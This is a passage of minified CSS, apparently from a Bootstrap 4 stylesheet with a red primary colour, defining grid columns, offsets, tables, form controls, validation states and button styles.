33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:rgb(249.4,201.24,202.36)}.table-hover .table-primary:hover{background-color:rgb(246.9943396226,178.1456603774,179.7467924528)}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:rgb(246.9943396226,178.1456603774,179.7467924528)}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:rgb(213.84,216.36,218.6)}.table-hover .table-secondary:hover{background-color:rgb(200.3075090253,203.6560288809,206.6324909747)}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:rgb(200.3075090253,203.6560288809,206.6324909747)}.table-success,.table-success>td,.table-success>th{background-color:rgb(194.8,230.36,202.92)}.table-hover .table-success:hover{background-color:rgb(176.7059405941,222.9540594059,187.2665346535)}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:rgb(176.7059405941,222.9540594059,187.2665346535)}.table-info,.table-info>td,.table-info>th{background-color:rgb(190.04,228.96,235.12)}.table-hover .table-info:hover{background-color:rgb(170.5152475248,221.1332673267,229.1447524752)}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:rgb(170.5152475248,221.1332673267,229.1447524752)}.table-warning,.table-warning>td,.table-warning>th{background-color:rgb(255,237.64,185.56)}.table-hover .table-warning:hover{background-color:rgb(255,231.265,160.06)}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:rgb(255,231.265,160.06)}.table-danger,.table-danger>td,.table-danger>th{background-color:rgb(245.2,198.44,202.92)}.table-hover .table-danger:hover{background-color:rgb(241.4341772152,176.7058227848,182.9073417722)}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:rgb(241.4341772152,176.7058227848,182.9073417722)}.table-light,.table-light>td,.table-light>th{background-color:rgb(253.04,253.32,253.6)}.table-hover .table-light:hover{background-color:rgb(238.165,240.57,242.975)}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:rgb(238.165,240.57,242.975)}.table-dark,.table-dark>td,.table-dark>th{background-color:rgb(198.16,199.84,201.52)}.table-hover .table-dark:hover{background-color:rgb(185.0216751269,187.09,189.1583248731)}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:rgb(185.0216751269,187.09,189.1583248731)}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:rgb(50.0574324324,56.125,62.1925675676)}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:rgb(50.0574324324,56.125,62.1925675676)}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:rgb(247.0283018868,178.4716981132,180.0660377358);outline:0;box-shadow:0 0 0 .2rem rgba(235,63,67,.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-append>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,.8);border-radius:.2rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:rgb(113.4130434783,221.0869565217,138)}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:rgb(51.6956521739,206.3043478261,87)}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::before,.was-validated .custom-file-input:valid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,.8);border-radius:.2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:rgb(238.8291139241,161.6708860759,169.0632911392)}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:rgb(227.5316455696,96.4683544304,109.0253164557)}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::before,.was-validated .custom-file-input:invalid~.custom-file-label::before{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(235,63,67,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#eb3f43;border-color:#eb3f43}.btn-primary:hover{color:#fff;background-color:rgb(231.391509434,28.358490566,33.0801886792);border-color:rgb(223.6981132075,23.3018867925,27.9622641509)}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(235,63,67,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#eb3f43;border-color:#eb3f43}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:rgb(223.6981132075,23.3018867925,27.9622641509);border-color:rgb(212.1509433962,22.0990566038,26.5188679245)}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(235,63,67,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:rgb(90.2703862661,97.7929184549,104.4796137339);border-color:rgb(84.3605150215,91.3905579399,97.6394849785)}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:rgb(84.3605150215,91.3905579399,97.6394849785);border-color:rgb(78.4506437768,84.9881974249,90.7993562232)}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:rgb(32.6086956522,136.1413043478,56.25);border-color:rgb(30.1449275362,125.8550724638,52)}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:rgb(30.1449275362,125.8550724638,52);border-color:rgb(27.6811594203,115.5688405797,47.75)}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:rgb(18.75,132.0652173913,150);border-color:rgb(17.3333333333,122.0869565217,138.6666666667)}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:rgb(17.3333333333,122.0869565217,138.6666666667);border-color:rgb(15.9166666667,112.1086956522,127.3333333333)}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:rgb(223.75,167.8125,0);border-color:rgb(211,158.25,0)}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:rgb(211,158.25,0);border-color:rgb(198.25,148.6875,0)}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:rgb(200.082278481,34.667721519,50.5158227848);border-color:rgb(189.2151898734,32.7848101266,47.7721518987)}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:rgb(189.2151898734,32.7848101266,47.7721518987);border-color:rgb(178.3481012658,30.9018987342,45.0284810127)}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:rgb(225.6875,229.875,234.0625);border-color:rgb(218.25,223.5,228.75)}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:rgb(218.25,223.5,228.75);border-color:rgb(210.8125,217.125,223.4375)}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 